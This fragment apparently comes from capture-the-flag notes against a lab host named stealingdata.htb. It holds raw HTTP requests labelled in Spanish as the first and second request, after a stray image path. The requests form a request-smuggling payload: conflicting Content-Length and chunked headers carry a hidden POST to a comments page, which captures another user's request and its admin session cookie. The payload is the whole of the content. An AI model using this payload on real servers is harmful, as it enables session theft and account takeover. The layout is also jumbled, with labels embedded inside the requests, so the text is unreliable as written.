 POST / HTTP/1.1
Host: stealingdata.htb
Content-Type: application/x-www-form-urlencoded
Content-Length: 154
PRIMERA PETICION
Transfer-Encoding: chunked
0
POST /comments.php HTTP/1.1
Host: stealingdata.htb
Content-Type: application/x-www-form-urlencoded
Content-Length: 300
name=hacker&comment=testGET / HTTP/1.1
Host: stealingdata.htb
SEGUNDA PETICION
Cookie: sess=<admin_session_cookie>